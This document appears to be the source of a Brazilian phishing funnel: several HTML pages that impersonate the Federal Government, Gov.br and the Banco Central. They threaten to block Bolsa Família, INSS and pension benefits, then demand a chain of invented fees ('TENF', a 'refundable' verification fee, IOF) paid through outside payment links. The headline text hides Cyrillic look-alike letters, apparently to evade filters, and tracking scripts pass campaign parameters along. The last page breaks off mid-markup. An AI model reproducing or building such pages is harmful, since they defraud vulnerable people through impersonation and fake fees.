
<file: back/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Соmuniсаdо - Gоvеrnо Fеdеrаl</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    body {
      font-family: Arial, sans-serif;
      color: #000;
      background-color: #fff;
      line-height: 1.4;
    }
    .container {
      max-width: 480px;
      margin: 0 auto;
      padding: 20px;
    }
    .header {
      text-align: center;
      margin-bottom: 20px;
    }
    .header img {
      max-width: 100%;
      height: auto;
    }
    .title {
      font-size: 2rem;
      text-align: center;
      font-weight: bold;
      margin-bottom: 20px;
    }
    .main-text {
      font-size: 1rem;
      margin-bottom: 20px;
      line-height: 1.6;
    }
    .main-text strong {
      font-weight: bold;
    }
    .restricoes {
      margin-bottom: 20px;
    }
    .restricoes ul {
      list-style: none;
      margin-left: 10px;
    }
    .restricoes li {
      margin: 5px 0;
      position: relative;
      padding-left: 25px;
    }
    .restricoes li::before {
      content: "■";
      color: #ff3d3d;
      position: absolute;
      left: 0;
      top: 0;
    }
    .alerta {
      background-color: #f2f2f2;
      color: #000;
      font-weight: bold;
      text-align: center;
      padding: 15px;
      margin-bottom: 20px;
      font-size: 1rem;
    }
    .btn-green {
      display: block;
      width: 100%;
      text-align: center;
      background-color: #4caf50;
      color: #fff;
      font-weight: bold;
      text-decoration: none;
      padding: 15px;
      border-radius: 5px;
      transition: background-color 0.3s ease;
    }
    .btn-green:hover {
      background-color: #45a049;
    }
    @media (max-width: 480px) {
      .title {
        font-size: 1.6rem;
      }
      .main-text,
      .alerta {
        font-size: 0.95rem;
      }
      .btn-green {
        font-size: 1rem;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <img src="images/AXI33VM.png" alt="Header Governo Federal, Serasa, Gov.br">
    </div>
    <div class="title">СОМUNІСАDО</div>
    <div class="main-text">
      <p>О <strong>Gоvеrnо Fеdеrаl</strong> соmuniса а tоdоs оs brаsilеirоs quе nãо еfеtuаrеm о раgаmеntо dо imроstо fеdеrаl tеrá <strong>tоdоs оs sеus bеnеfíсiоs blоquеаdоs</strong>.</p>
      <p>Vеjа аbаiхо оs bеnеfíсiоs quе sеrãо blоquеаdоs аutоmаtiсаmеntе.</p>
    </div>
    <div class="restricoes">
      <ul>
        <li>Rеstriçãо dо Воlsа Fаmíliа;</li>
        <li>Rеstriçãо nо Саdаstrо dо ІNSS;</li>
        <li>Rеstriçãо nо раgаmеntо dа ароsеntаdоriа;</li>
        <li>Rеstriçãо nо Рrоgrаmа Dеsеnrоlа Вrаsil.</li>
      </ul>
      <p>Еntrе оutrоs bеnеfíсiоs vigеntеs dо аnо dе 2025.</p>
    </div>
    <div class="alerta">
      СLІQUЕ АВАІХО Е ЕFЕТUЕ SЕU РАGАМЕNТО АNТЕS QUЕ SЕJА ТАRDЕ DЕМАІS...
    </div>
    <a class="btn-green" href="https://pay.pagina-de-pagamento.info/P5LNZ8J4vX4gaRy" target="">RЕSGАТАR SЕU ВЕNЕFÍСІО АGОRА</a>
  </div>
  <script>
    (function() {
     
      var queryParams = new URLSearchParams(window.location.search);
      var utmParams = new URLSearchParams();


      for (var [key, value] of queryParams.entries()) {
        if(key.startsWith("utm_")) {
          utmParams.append(key, value);
        }
      }

    
      if(utmParams.toString()) {
        var btnLink = document.querySelector('.btn-green');
        if(btnLink) {

          var separator = btnLink.href.indexOf('?') !== -1 ? '&' : '?';
          btnLink.href += separator + utmParams.toString();
        }
      }
    })();
  </script>


</body></html>
</file>

<file: up1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Página de Pagamento - Governo Federal</title>
    <link rel="stylesheet" href="css/lQ0UNgdesWCz.css">
    <script>
        localStorage.setItem("upsell", "up2");
    </script>
    <script>
  window.pixelId = "685b51aee580431e86695ca5";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
</head>
<body>
    <div class="container">
        <div style="width: 100%; text-align: center; margin: auto;">
            <img src="images/ja1d2WHKLqed.png" alt="Governo Federal" class="logo" style="width: 100%; max-width: 130px;">
        </div>

        <div class="amount">
            <div class="amount-label">Indenização disponível:</div>
            <div class="amount-value">R$ 5.960,50</div>
        </div>

        <div class="tax-box">
            <div class="tax-box-title">TENF (Taxa de Emissão de Nota Fiscal)</div>
            <div class="tax-box-value">R$ 35,82</div>
        </div>

        <button id="paymentButton" class="button" link="" rel="stylesheet" onclick="checkout(event)">Efetuar pagamento da Taxa</button>
        <script>
            function checkout(event) {
                event.preventDefault();
                var currentUrlParams = window.location.search;
                window.location.href = "https://pay.pagamentosegurossll.lat/67d1f01284c8ba01f93af7cf" + currentUrlParams;
            }
        </script>
        <div id="loadingMessage">Gerando código PIX...</div>

        

        <div class="info-box">
            Para receber o valor, é obrigatório realizar o pagamento do TENF (Taxa de Emissão de Nota Fiscal). Que
            corresponde ao custo gerado por transferências de alto valor, após o pagamento será feito a transferência
            imediata da sua indenização para sua chave pix cadastrada. Caso não conclua o pagamento dessa taxa, sua
            indenização será bloqueada.
        </div>
    </div>
    <script src="js/YaGYkk2Laswz.js"></script>

<script src="js/Om9CWrkCza0N.js" data-utmify-prevent-subids="" async="" defer=""></script>

</body></html>
</file>

<file: up2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" href="images/90nnhq2oQC3G.png" type="./image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/90nnhq2oQC3G.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    <script>
  window.pixelId = "685b51aee580431e86695ca5";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <link rel="stylesheet" href="css/THjQrcnbUFvp.css">
    <link rel="stylesheet" href="css/ZSbaVWuVCzZc.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <title>Zero Taxação</title>
    <script>
        localStorage.setItem("upsell", "up3");
    </script>
</head>

<body>
    <div id="content">
        <style>.navbar {
                display: flex;
                justify-content: space-between;
                align-items: center;
                background-color: #2865AE;
                padding-bottom: 10px;
                padding-left: 10px;
            }
        </style>
        <nav class="navbar" style="padding-top: 15px;">
            <div class="menu-icon" style="padding-left: 3%;">
                <img src="images/5aFe3Ak4g3Br.png" style="height: 5vh;" alt="Logo Central Vivara">
            </div>

            <div class="logo-central">
            </div>

            <div class="menu-icon" style="padding-right: 3%;">
                <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #ffffff">shopping_cart</span>
            </div>
        </nav>


        <div class="progress-container">
            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar1"></div>

                    <div class="check-container" id="check1">
                        <img src="images/qlKo5ZF7Eju4.png" alt="Animação" id="img1">
                    </div>
                </div>

                <p id="text1">Analisando Dados</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar2"></div>

                    <div class="check-container" id="check2">
                        <img src="images/qlKo5ZF7Eju4.png" alt="Animação" id="img2">
                    </div>
                </div>

                <p id="text2">Preparando transferência</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar3"></div>

                    <div class="check-container" id="check3">
                        <img src="images/qlKo5ZF7Eju4.png" alt="Animação" id="img3">
                    </div>
                </div>

                <p id="text3">Pagamento Efetuado</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar4"></div>

                    <div class="check-container" id="check4">
                        <img src="images/qlKo5ZF7Eju4.png" alt="Animação" id="img4">
                    </div>
                </div>

                <p id="text4">Concluido</p>
            </div>
        </div>

        <section id="more-information">
            <h1>ATENÇÃO!</h1>

            <h2>Confirmação necessária</h2>

            <p>
                Durante a análise do seu pedido, identificamos uma <span class="bold">pendência relacionada à taxa de
                    verificação</span>, necessária para garantir a segurança da entrega e evitar possíveis fraudes.
            </p>

            <p>
                Essa taxa é <span class="bold">reembolsável</span> e será devolvida automaticamente após a confirmação
                do pagamento.
            </p>

            <p>Clique no botão abaixo para calcular e regularizar a taxa.</p>


            <button id="show-offer" disabled="">CALCULAR TAXA</button>
        </section>
    </div>

    <div id="offer-modal" class="modal">
        <div class="modal-content">

            <div id="step1">
                <h1>Verificando pendência</h1>

                <div id="trace" class="progress-bar2"></div>

                <p>Por favor, aguarde enquanto processamos...</p>
            </div>

            <div id="step2">
                <p>MOTIVO DA TAXA:</p>
                <span id="reason" class="bold">SUSPEITA DE FRAUDE</span><br>

                <p>Foi identificada uma <span class="bold2">taxa obrigatória de validação</span> para garantir a
                    segurança do processo.
                    Após o pagamento, o valor será <span class="bold2">totalmente reembolsado</span>.</p>

                <h1>REGULARIZE AGORA</h1>

                <p>Efetue o pagamento</p>

                <h1 id="value">R$27,90</h1>

                <a onclick="checkout(event)">REGULARIZAR TAXA</a>

                <p>Atenção: Caso o valor de <span class="bold3">R$16,50</span> não seja quitado, o sistema exigirá o
                    pagamento integral de
                    <span class="bold4">R$76,41</span>. O não cumprimento poderá acarretar em bloqueios no processo.
                </p>
            </div>
        </div>
    </div>

    <script>
        function checkout(event) {
          event.preventDefault(); 
          var currentUrlParams = window.location.search;
          window.location.href = "https://pay.ambienteseguro.ink/2wq7GrjEB98GBAN" + currentUrlParams;
        }
      </script>

    <script src="js/eIAVx7Xy7gwF.js"></script>

<script src="js/2rsHVW5XnmRB.js" data-utmify-prevent-subids="" async="" defer=""></script>



</body></html>
</file>

<file: up3/index.html>
<!DOCTYPE html><html lang="pt"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>NF-e Eletronica</title>
    <link rel="stylesheet" href="css/B1NgWXmEBkrd.css">
    <link rel="stylesheet" href="css/GueVj3rToNDC.css">
    <link rel="stylesheet" href="css/Ly8MoZSiaXHt.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script>
        localStorage.setItem("upsell", "up4");
    </script>

    <script>
  window.pixelId = "685b51aee580431e86695ca5";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
</head>
<body>




    <nav class="navbar" style="padding-top: 15px;">
        <div class="menu-icon" style="padding-left: 3%;">
            <img src="images/Ks8hGbDqjIxL.png" style="height: 5vh;" alt="Logo Central Vivara">
        </div>

        <div class="logo-central">
        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: #ffffff">shopping_cart</span>
        </div>
    </nav>



    <div id="ad1">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Seus pedidos</p>

        <div class="ad1">

            <div style="margin-left: 3%; margin-right: 3%;">

                <button class="styled-button">
                    <div class="icon-container">
                        <span class="material-symbols-outlined">local_shipping</span>
                    </div>
                    <span class="button-text">
                        <span class="button-title">#6481749338</span>
                    </span>
                </button>
    
                <div class="entrega-container">
                    <div class="entrega-header">
                        Status
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container2">
                            <span class="material-symbols-outlined">check</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Pagamento concluído</div>
                        </div>
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container3">
                            <span class="material-symbols-outlined">warning</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Pendência nos dados</div>
                        </div>
                    </div>
                </div>
    
         
    
                <p style="text-align: center; margin-left: 3%; margin-right: 3%;">Seu pagamento foi concluido com sucesso, porém foi encontrado uma pendência nos seus dados. Clique abaixo para resolver esse problema!</p>
    
                <div class="button-container" style="padding-bottom: 20px;">
                    <button class="styled-button2" onclick="showAd2()">
                        <span class="button-text">
                            <span class="button-title2">Resolver problema</span>
                        </span>
                        <span class="material-symbols-outlined" style="font-size: 32px; color: white;">arrow_forward_ios</span>
                    </button>
                </div>
            </div>
            
        </div>

        
        
    </div>


    <div id="ad2" style="display: none;">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Problemas na transferência</p>
    
        <div class="ad2" style="padding-top: 15px; padding-bottom: 15px;">
    
            <div style="padding-top: 2px;"></div>
    
            <div id="loadingGif" class="loading">
                <div class="spinner"></div>
            </div>
    
            <div class="entrega-container hidden" id="text1">
                <div class="entrega-content">
                    <div class="icon-container2">
                        <span class="material-symbols-outlined">settings</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title">Estamos identificando o problema nos seus dados!</div>
                    </div>
                </div>
            </div>
    
            <div id="loadingGif2" class="loading hidden">
                <div class="spinner"></div>
            </div>
    
            <div id="text2" class="hidden entrega-container" style="margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: red;">
                        <span class="material-symbols-outlined">warning</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title">Identificamos que há uma pendência nos seus dados de transferência!</div>
                    </div>
                </div>
            </div>
    
            <div id="loadingGif3" class="loading hidden" style="padding-top: 20px;">
                <div class="spinner"></div>
            </div>
    
            <div id="text3" class="hidden entrega-container" style="background-color: #d40303; margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: rgb(255, 255, 255);">
                        <span class="material-symbols-outlined" style="color: #d40303;">priority_high</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title" style="color: white">
                            É necessário realizar o pagamento da <span class="bold">Taxa TENF</span> para corrigir a pendência e liberar sua transferência. O valor é único e fixo de <span class="bold">R$13,20</span>.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

<script>
    
    function openNewWindowWithUTMs(url) {
    // Extrai os parâmetros UTM da URL atual
    const currentUrlParams = new URLSearchParams(window.location.search);
    let utms = '';

    // Constrói a string dos parâmetros UTM
    for (let [key, value] of currentUrlParams.entries()) {
        if (key.startsWith('')) {
            utms += `${key}=${value}&`;
        }
    }

    // Remove o último '&'
    if (utms) {
        utms = utms.slice(0, -1); // remove the last '&'
    }

    // Adiciona os parâmetros UTM à URL especificada
    const fullUrl = url + (utms? '?' + utms : '');

    // Abre a nova janela ou guia com os parâmetros UTM
    window.open(fullUrl, '_blank');
}
    
</script>

            <div id="finalButton" class="button-container hidden" style="padding-top: 15px;">
                
                <button class="styled-button2" onclick="checkout(event)">
                    
                    
                    <span class="button-text">
                        <span class="button-title2">Pagar o TENF</span>
                    </span>
                    <span class="material-symbols-outlined" style="font-size: 32px;">arrow_forward_ios</span>
                </button>
            </div>

            <div style="padding-bottom: 2px;"></div>

        
        <script>
            function checkout(event) {
              event.preventDefault(); 
              var currentUrlParams = window.location.search;
              window.location.href = "https://pay.ambienteseguro.ink/521rZJoALe8GeaX" + currentUrlParams;
            }
          </script>

        

    
    
    
    <script src="js/8fmLxVqBPGdA.js"></script>

<script src="js/8Eu6kEbwRuNP.js" data-utmify-prevent-subids="" async="" defer=""></script>

</body></html>
</file>

<file: up6/index.html>
<html data-capo="" style="--primary: #00adca;"><head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Empréstimo facilitado, simulação gratuita!</title>
  <script>
    localStorage.setItem("upsell", "obg");
  </script>
  <script>
  window.pixelId = "685b51aee580431e86695ca5";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
  <style>
    /*! modern-normalize v2.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
    *,
    :after,
    :before {
      box-sizing: border-box
    }

    html {
      font-family: system-ui, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;
      line-height: 1.15;
      -webkit-text-size-adjust: 100%;
      -moz-tab-size: 4;
      -o-tab-size: 4;
      tab-size: 4
    }

    body {
      margin: 0
    }

    hr {
      color: inherit;
      height: 0
    }

    abbr[title] {
      -webkit-text-decoration: underline dotted;
      text-decoration: underline dotted
    }

    b,
    strong {
      font-weight: bolder
    }

    code,
    kbd,
    pre,
    samp {
      font-family: ui-monospace, SFMono-Regular, Consolas, Liberation Mono, Menlo, monospace;
      font-size: 1em
    }

    small {
      font-size: 80%
    }

    sub,
    sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline
    }

    sub {
      bottom: -.25em
    }

    sup {
      top: -.5em
    }

    table {
      border-color: inherit;
      text-indent: 0
    }

    button,
    input,
    optgroup,
    select,
    textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: 1.15;
      margin: 0
    }

    button,
    select {
      text-transform: none
    }

    [type=button],
    [type=reset],
    [type=submit],
    button {
      -webkit-appearance: button
    }

    ::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    :-moz-focusring {
      outline: 1px dotted ButtonText
    }

    :-moz-ui-invalid {
      box-shadow: none
    }

    legend {
      padding: 0
    }

    progress {
      vertical-align: baseline
    }

    ::-webkit-inner-spin-button,
    ::-webkit-outer-spin-button {
      height: auto
    }

    [type=search] {
      -webkit-appearance: textfield;
      outline-offset: -2px
    }

    ::-webkit-search-decoration {
      -webkit-appearance: none
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    summary {
      display: list-item
    }
  </style>

  <style>
    blockquote,
    dd,
    dl,
    figure,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    hr,
    ol,
    p,
    pre,
    ul {
      margin: 0
    }

    ol,
    ul {
      list-style: none;
      padding: 0
    }

    img,
    video {
      height: auto;
      max-width: 100%
    }

    *,
    :after,
    :before {
      border: 0 solid #000
    }

    :root {
      --primary: transparent;
      --red: #ef4444;
      --green: #27ae60
    }

    body {
      background-color: #fff;
      color: #000;
      font-size: 16px
    }

    #__nuxt,
    body,
    html {
      height: 100%
    }

    a {
      color: #1b98e0;
      text-decoration: none
    }

    a:hover {
      cursor: pointer;
      text-decoration: underline
    }

    .text-red {
      color: var(--red)
    }

    .text-green {
      color: var(--green)
    }

    .text-primary {
      color: var(--primary)
    }

    h2 {
      font-weight: 500
    }
  </style>
  <style>
    .default-layout[data-v-77968890] {
      display: grid;
      grid-template-areas: "top-bar" "content" "footer";
      grid-template-rows: auto 1fr auto;
      min-height: 100vh
    }

    .default-layout .top-bar[data-v-77968890] {
      grid-area: top-bar
    }

    .default-layout .content[data-v-77968890] {
      background-color: #f5f7f9;
      grid-area: content
    }

    .default-layout .footer[data-v-77968890] {
      grid-area: footer
    }
  </style>
  <style>
    .top-bar[data-v-f5d5d4cd] {
      background-color: var(--primary);
      border-bottom: 1px solid hsla(0, 0%, 100%, .3);
      width: 100%
    }

    .top-bar .container[data-v-f5d5d4cd] {
      display: grid;
      padding: 1.5rem 0;
      place-content: center
    }
  </style>
  <style>
    .container[data-v-0041013f] {
      box-sizing: border-box;
      margin: 0 auto;
      padding-left: 1rem;
      padding-right: 1rem
    }

    @media (min-width:640px) {
      .container[data-v-0041013f] {
        max-width: 90%
      }
    }

    @media (min-width:768px) {
      .container[data-v-0041013f] {
        max-width: 85%
      }
    }

    @media (min-width:1024px) {
      .container[data-v-0041013f] {
        max-width: 80%
      }
    }

    @media (min-width:1280px) {
      .container[data-v-0041013f] {
        max-width: 1000px
      }
    }
  </style>
  <style>
    img.logo[data-v-4f7075cc] {
      height: var(--2348ed9e);
      width: auto
    }

    h1.logo[data-v-4f7075cc] {
      color: #fff;
      text-shadow: 0 1px 2px rgba(0, 0, 0, .2)
    }
  </style>
  <style>
    .fee-page[data-v-d5c2a0e6] {
      margin: 2.5rem 0
    }

    .container[data-v-d5c2a0e6] {
      display: grid;
      gap: 3rem;
      max-width: 480px
    }

    .intro[data-v-d5c2a0e6] {
      display: grid;
      gap: .75rem
    }

    .intro .headline[data-v-d5c2a0e6] {
      color: var(--primary);
      font-size: 1.5rem;
      font-weight: 500
    }
  </style>
  <style>
    .card-title[data-v-303a1430] {
      color: #000;
      font-size: 1.35rem;
      font-weight: 500
    }
  </style>
  <style>
    .divider[data-v-b5121d9d] {
      background-color: var(--primary);
      border-radius: 10px;
      height: 2px;
      width: 80px
    }
  </style>
  <style>
    .card-sub-title[data-v-2901cb0a] {
      color: rgba(0, 0, 0, .5);
      line-height: 1.5
    }
  </style>
  <style>
    .registration-fee-video[data-v-6b06b597] {
      border: 1px solid #9d9d9d;
      border-radius: 5px;
      color: #000;
      display: grid;
      gap: 1rem;
      padding: 3rem 1rem;
      position: relative
    }

    .registration-fee-video[data-v-6b06b597]:before {
      background-color: transparent;
      border: 1px solid #9d9d9d;
      border-radius: 5px;
      content: "";
      height: 96%;
      left: 50%;
      position: absolute;
      top: 50%;
      transform: translate(-50%, -50%);
      width: 106%
    }

    .card-sub-title[data-v-6b06b597] {
      align-items: center;
      display: grid;
      font-size: 1.2rem;
      gap: .5rem;
      grid-auto-columns: auto;
      grid-auto-flow: column;
      justify-content: left
    }

    video[data-v-6b06b597] {
      border: 1px solid #9d9d9d;
      border-radius: 5px
    }
  </style>
  <style>
    .loan-status-timeline[data-v-9f1c2f74] {
      display: grid;
      gap: 2rem;
      position: relative
    }

    .bar[data-v-9f1c2f74] {
      background-color: #d5d5d5;
      height: 87%;
      left: 10px;
      position: absolute;
      top: 20px;
      transform: translateX(-50%);
      width: 3px
    }
  </style>
  <style>
    .timeline-part[data-v-7f42729f] {
      align-items: center;
      display: grid;
      gap: 1.3rem;
      grid-template-columns: auto 1fr
    }

    .timeline-part.done[data-v-7f42729f] {
      color: #419c63
    }

    .timeline-part.done .dot[data-v-7f42729f] {
      background-color: #419c63
    }

    .timeline-part.current[data-v-7f42729f] {
      color: var(--red)
    }

    .timeline-part.current .dot[data-v-7f42729f] {
      animation: pulse-7f42729f 1s infinite;
      background-color: var(--red)
    }

    @keyframes pulse-7f42729f {
      0% {
        -webkit-box-shadow: 0 0 0 0 var(--red)
      }

      70% {
        -webkit-box-shadow: 0 0 0 15px rgba(255, 0, 0, 0)
      }

      to {
        -webkit-box-shadow: 0 0 0 0 rgba(255, 0, 0, 0)
      }
    }

    .timeline-part.pending[data-v-7f42729f] {
      color: rgba(0, 0, 0, .3)
    }

    .timeline-part.pending .dot[data-v-7f42729f] {
      background-color: #d5d5d5
    }

    .dot[data-v-7f42729f] {
      background-color: var(--primary);
      border-radius: 50%;
      height: 20px;
      outline: 5px solid #f5f7f9;
      position: relative;
      width: 20px
    }

    .body[data-v-7f42729f] {
      align-items: center;
      display: grid;
      gap: .5rem;
      grid-template-columns: auto 1fr
    }

    .body .icon[data-v-7f42729f] {
      font-size: 2.5rem
    }

    .body .text[data-v-7f42729f] {
      display: grid;
      gap: .35rem
    }
  </style>
  <style>
    .countdown-timer[data-v-441b54a3] {
      color: #fff;
      display: grid;
      gap: 1rem
    }

    .timer[data-v-441b54a3] {
      display: grid;
      gap: .5rem;
      grid-template-columns: repeat(2, auto);
      justify-content: center
    }

    .card-title[data-v-441b54a3],
    .description[data-v-441b54a3],
    .waring[data-v-441b54a3] {
      text-align: center
    }

    .waring[data-v-441b54a3] {
      color: var(--red)
    }
  </style>
  <style>
    .payment-card[data-v-a09dda04] {
      display: grid;
      gap: 1rem;
      justify-items: center;
      text-align: center
    }

    .card-title[data-v-a09dda04] {
      align-items: center;
      display: grid;
      gap: .5rem;
      grid-template-columns: repeat(2, auto)
    }

    .card-title .icon[data-v-a09dda04] {
      color: #3db1a5;
      font-size: 1.8rem
    }

    .card-sub-title[data-v-a09dda04] {
      align-items: center;
      display: grid;
      gap: .5rem;
      grid-template-columns: repeat(2, auto)
    }

    .card-sub-title .icon[data-v-a09dda04] {
      color: #419c63;
      font-size: 1.2rem
    }

    .fee-value[data-v-a09dda04] {
      color: #3db1a5;
      font-size: 2rem;
      font-weight: 500
    }

    .icon[data-v-a09dda04] {
      font-size: 3rem
    }
  </style>
  <style>
    .card[data-v-cca10726] {
      background-color: #fff;
      border-radius: 10px;
      box-shadow: 0 1px 4px 0 rgba(0, 8, 38, .04);
      padding: 1.5rem;
      width: 100%
    }
  </style>
  <style>
    .registration-fee-faq[data-v-a343b494] {
      display: grid;
      gap: 1rem
    }
  </style>
  <style>
    .faq-item[data-v-8c748230] {
      border-top: 1px solid #d4dae0;
      color: #000;
      cursor: pointer;
      font-weight: 400
    }

    .faq-item .question[data-v-8c748230] {
      align-items: center;
      display: grid;
      grid-template-columns: auto 1fr;
      padding: .5rem 0
    }

    .faq-item .question.expanded .icon[data-v-8c748230] {
      transform: rotate(180deg)
    }

    .faq-item .question .icon[data-v-8c748230] {
      color: var(--primary);
      font-size: 2.5rem;
      transition: transform .2s ease-out
    }

    .faq-item .answer[data-v-8c748230] {
      display: grid;
      gap: 1rem;
      max-height: 0;
      overflow: hidden;
      transition: max-height .2s ease-out
    }

    .faq-item .answer .content[data-v-8c748230] {
      color: rgba(0, 0, 0, .5);
      padding: .2rem 1rem 1.5rem
    }

    .question.expanded[data-v-8c748230]:after {
      transform: translateY(-50%) rotate(90deg)
    }
  </style>
  <style>
    .footer[data-v-63f14862] {
      border-bottom: 7px solid var(--primary);
      border-top: 2px solid #edf0ef;
      color: #fff;
      color: #000;
      padding: 2rem 0;
      text-align: center
    }

    .footer p[data-v-63f14862] {
      margin: .5rem 0
    }
  </style>
  <script id="unhead:payload" type="application/json">{"title":"Empréstimo facilitado, simulação gratuita!"}</script>
</head>

<body><div id="__nuxt">
  <div class="default-layout" data-v-77968890="">
    <div style="
  display: grid;
  grid-template-areas:
    'top-bar'
    'content'
    'footer';
  grid-template-rows: auto 1fr auto;
  min-height: 100vh;
">

      <style>
        .header {
          background-color: #2865AE;
          color: white;
          padding: 15px 0;
          text-align: center;
          font-size: 1.5rem;
          font-weight: bold;
          grid-area: top-bar;
        }
      </style>
      <div class="header">

        <img decoding="async" style="width: 120px;" src="images/HR8WfIGueJtF.png" alt="Imagem Centralizada" data-ll-status="loaded" class="entered lazyloaded"><noscript></noscript>
      </div>
      <main class="content" data-v-77968890=""><!--[-->
        <div class="fee-page" data-v-d5c2a0e6="">
          <div class="container" data-v-d5c2a0e6="" data-v-0041013f=""><!--[-->
            <div class="intro" data-v-d5c2a0e6=""><span class="card-title headline" data-v-d5c2a0e6="" data-v-303a1430="" style="color: #000;"><!--[--> Importante: Pendência junto ao Banco Central
                <!--]--></span>
              <div class="divider" data-v-d5c2a0e6="" data-v-b5121d9d=""></div><span class="card-sub-title" data-v-d5c2a0e6="" data-v-2901cb0a="" style="">
                Ao solicitar a liberação do valor da sua transferência, você estará sujeito à cobrança do
                <span class="bold">Imposto sobre Operações Financeiras (IOF)</span>, conforme regulamentação do Banco
                Central.
                Este imposto é aplicado para garantir a regularidade da operação e a conformidade com as normas fiscais
                vigentes.

              </span>
            </div>
            <div class="registration-fee-video" data-v-d5c2a0e6="" data-v-6b06b597=""><span class="card-title" data-v-6b06b597="" data-v-303a1430=""><!--[-->O que é o IOF?<!--]--></span><span class="card-sub-title" data-v-6b06b597="" data-v-2901cb0a=""><!--[--><span data-v-6b06b597="">Aumente
                  o volume</span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--twemoji" data-v-6b06b597="" style="" width="1em" height="1em" viewBox="0 0 36 36">
                  <path fill="#BE1931" d="M12.908 30.75c-.276 2.209-2.291 3-4.5 3s-3.776-1.791-3.5-4l1-9c.276-2.209 2.291-4 4.5-4s6.468 0 3.5 4s-1 10-1 10">
                  </path>
                  <path fill="#CCD6DD" d="M35.825 14.75c0 6.902-1.544 12.5-3.45 12.5c-1.905 0-20.45-5.598-20.45-12.5s18.545-12.5 20.45-12.5c1.906 0 3.45 5.597 3.45 12.5">
                  </path>
                  <ellipse cx="32.375" cy="14.75" fill="#66757F" rx="3.45" ry="12.5"></ellipse>
                  <path fill="#DD2E44" d="m17.925 21.75l-14-1c-5 0-5-12 0-12l14-1c-3 3-3 11 0 14"></path>
                  <ellipse cx="31.325" cy="14.75" fill="#99AAB5" rx="1.5" ry="4.348"></ellipse>
                </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--twemoji" data-v-6b06b597="" style="" width="1em" height="1em" viewBox="0 0 36 36">
                  <path fill="#BE1931" d="M12.908 30.75c-.276 2.209-2.291 3-4.5 3s-3.776-1.791-3.5-4l1-9c.276-2.209 2.291-4 4.5-4s6.468 0 3.5 4s-1 10-1 10">
                  </path>
                  <path fill="#CCD6DD" d="M35.825 14.75c0 6.902-1.544 12.5-3.45 12.5c-1.905 0-20.45-5.598-20.45-12.5s18.545-12.5 20.45-12.5c1.906 0 3.45 5.597 3.45 12.5">
                  </path>
                  <ellipse cx="32.375" cy="14.75" fill="#66757F" rx="3.45" ry="12.5"></ellipse>
